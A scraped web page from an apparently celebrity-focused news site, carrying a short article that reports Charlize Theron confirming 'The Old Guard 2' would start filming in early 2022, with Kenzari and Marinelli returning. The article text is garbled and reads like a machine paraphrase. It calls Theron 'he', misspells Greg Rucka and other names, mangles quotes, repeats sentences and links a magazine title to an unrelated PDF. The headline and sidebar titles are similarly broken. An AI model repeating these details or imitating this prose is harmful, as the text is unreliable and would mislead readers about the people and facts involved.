						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/&amp;t=Charlize Theron authenticates that the &#8220;Old Guard 2&#8221; order commence filming in 2022 for getting started.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Charlize Theron authenticates that the &#8220;Old Guard 2&#8221; order commence filming in 2022 for getting started. -&amp;url=https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Charlize Theron authenticates that the &#8220;Old Guard 2&#8221; order commence filming in 2022 for getting started.&url=https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Charlize Theron authenticates that the &#8220;Old Guard 2&#8221; order commence filming in 2022 for getting started.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="620" height="413" src="https://musictimesnow.com/wp-content/uploads/2021/07/charlize_theron_the_old_guard_netflix-b4541ba.jpg" class="flipboard-image wp-post-image" alt="Charlize Theron" decoding="async" fetchpriority="high" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/charlize_theron_the_old_guard_netflix-b4541ba.jpg 620w, https://musictimesnow.com/wp-content/uploads/2021/07/charlize_theron_the_old_guard_netflix-b4541ba-300x200.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" />								<meta itemprop="url" content="https://musictimesnow.com/wp-content/uploads/2021/07/charlize_theron_the_old_guard_netflix-b4541ba.jpg">
				<meta itemprop="width" content="620">
				<meta itemprop="height" content="413">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap">Charlize Theron</span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		
<h3 class="wp-block-heading">Key Sentence:</h3>



<ul class="wp-block-list"><li><strong>Charlize Theron has confirmed Filming for &#8220;Old Guard 2&#8221; will begin early next year.</strong></li><li><strong>Marwan Kenzari and Luca Marinelli will continue their respective roles as Joe and Nikki.</strong></li></ul>



<p>The 45-year-old star announced that the script was complete for the 2020 superhero film, and he acknowledged that Marwan Kenzari and Luca Marinelli would reprise their roles as Joe and Nikki, respectively. But, he told Variety, &#8220;Oh, yes. <a href="https://musictimesnow.com/?p=3482" target="_blank" data-type="URL" data-id="https://musictimesnow.com/?p=3482" rel="noreferrer noopener">You must be there.&#8221; Filming is programmed to begin in the first quarter of 2022.</a></p>



<p>The first film to follow a team of immortal mercenaries on a revenge mission is based on Greg Ruka&#8217;s comic book of the same name. Theron, who plays the warrior, Andromache of Scythia, admitted last year that she and the rest of the cast wanted to make a sequel after the film became popular with streaming service audiences.</p>



<p>He said, &#8220;We are still doing this. &#8220;Let&#8217;s have some time to rest, but considering we all want to do it, I&#8217;m sure we&#8217;ll strike up a conversation when the time is right.&#8221; Theron admits the film&#8217;s popularity is &#8220;insane,&#8221; but insists that she didn&#8217;t think about seeing the characters during filming.</p>



<p>He said, &#8220;It&#8217;s so crazy. It&#8217;s so crazy. &#8220;I&#8217;m not that bold. I don&#8217;t want to hear any predictions. No thanks.&#8221; Film became popular with streaming service audiences.</p>



<p>In May, it was revealed that directors Theron and Mulan Nicki Caro had teamed up for a new Netflix film that tells the story of four female athletes. Bianca Valenti, Andrea Moler, Paige Alms, and Kiala Kennelly struggle for equality as surfing makes big waves.</p>



<p>The film is based on Daniel Duane&#8217;s New York Times Magazine &#8220;<a href="http://www.lessentiel.lu/epaper/Lessentiel/2020/septembre/14.09.2020/LEssentiel_20200914.pdf" target="_blank" data-type="URL" data-id="http://www.lessentiel.lu/epaper/Lessentiel/2020/septembre/14.09.2020/LEssentiel_20200914.pdf" rel="noreferrer noopener">The Struggle for Gender Equality in One of this Most Dangerous Sports on Earth.&#8221;</a></p>
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://musictimesnow.com/tag/andrea-moler/" rel="tag">Andrea Moler</a>, <a href="https://musictimesnow.com/tag/bianca-valenti/" rel="tag">Bianca Valenti</a>, <a href="https://musictimesnow.com/tag/daniel-duane/" rel="tag">Daniel Duane</a>, <a href="https://musictimesnow.com/tag/kenzari/" rel="tag">Kenzari</a>, <a href="https://musictimesnow.com/tag/paige-alms/" rel="tag">Paige Alms</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png"/>
						<meta itemprop="url" content="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Music Times Now">
			</div><!--zox-org-wrap-->
																	<div id="zox-comments-button" class="left zoxrel zox-com-click-3482 zox-com-but-3482">
						<span class="zox-comment-but-text"><i class="fas fa-comment"></i> Click to comment</span>
					</div><!--zox-comments-button-->
					<div id="comments" class="zox-com-click-id-3482 zox-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="zox-post-main-head"><h4 class="zox-post-main-title"><span class="zox-post-main-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://musictimesnow.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3482' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->									</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_side_trend_widget-2" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="lazy-load wp-post-image" alt="Emma Stone And Their Husband" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
		<h2 class="zox-s-title3">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
		<h2 class="zox-s-title3">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="lazy-load wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
		<h2 class="zox-s-title3">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="lazy-load wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
		<h2 class="zox-s-title3">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png" class="lazy-load wp-post-image" alt="Park Bo Young" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
		<h2 class="zox-s-title3">Watch: Park Bo Young enjoys a love triangle with Seo In Guk and Nam Da Reum on the set of Doom to be &#8220;serve you.&#8221;</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
		<h2 class="zox-s-title3">Meet Calvin Spiethfel; the young music sensation everyone’s talking about.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
		<h2 class="zox-s-title3">Antonella Attorre can&#8217;t wait to enthral live audiences on her first mini-tour.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg" class="lazy-load wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
		<h2 class="zox-s-title3">All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/&amp;t=Charlize Theron authenticates that the &#8220;Old Guard 2&#8221; order commence filming in 2022 for getting started.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Charlize Theron authenticates that the &#8220;Old Guard 2&#8221; order commence filming in 2022 for getting started. -&amp;url=https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Charlize Theron authenticates that the &#8220;Old Guard 2&#8221; order commence filming in 2022 for getting started.&url=https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Charlize Theron authenticates that the &#8220;Old Guard 2&#8221; order commence filming in 2022 for getting started.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/&amp;t=Charlize Theron authenticates that the &#8220;Old Guard 2&#8221; order commence filming in 2022 for getting started.', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=Charlize Theron authenticates that the &#8220;Old Guard 2&#8221; order commence filming in 2022 for getting started. -&amp;url=https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Charlize Theron authenticates that the &#8220;Old Guard 2&#8221; order commence filming in 2022 for getting started.&url=https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=Charlize Theron authenticates that the &#8220;Old Guard 2&#8221; order commence filming in 2022 for getting started. https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=Charlize Theron authenticates that the &#8220;Old Guard 2&#8221; order commence filming in 2022 for getting started.&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 					 						<a href="https://musictimesnow.com/tv/charlize-theron-authenticates-that-the-old-guard-2-order-commence-filming-in-2022-for-getting-started/#respond">
 						<li class="zox-soc-mob-com zox-com-click">
 							<i class="fas fa-comment"></i>
 						</li>
 						</a>
 					 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-600x337.png" class="zox-reg-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="zox-mob-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<h2 class="zox-s-title2">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key sentences The ballpark date marked a rare public day trip for the brand new parents. Emma Stone and David McCary are doing date...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://musictimesnow.com/author/amanda-perry/" title="Posts by Amanda Perry" rel="author">Amanda Perry</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>June 24, 2021</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png" class="zox-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x337.png 600w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-1024x576.png 1024w" sizes="auto, (max-width: 600px) 100vw, 600px" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="zox-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
